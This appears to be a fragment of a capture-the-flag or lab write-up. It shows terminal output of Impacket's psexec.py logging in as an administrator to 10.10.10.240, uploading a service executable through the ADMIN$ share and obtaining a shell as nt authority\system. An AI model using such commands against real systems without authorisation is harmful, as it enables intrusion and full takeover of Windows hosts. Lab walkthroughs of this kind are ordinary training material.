 └─$ psexec.py Administrador@10.10.10.240
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.10.240.....
[*] Found writable share ADMIN$
[*] Uploading file ogMzvjpU.exe
[*] Opening SVCManager on 10.10.10.240.....
[*] Creating service ZBpR on 10.10.10.240.....
[*] Starting service ZBpR.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system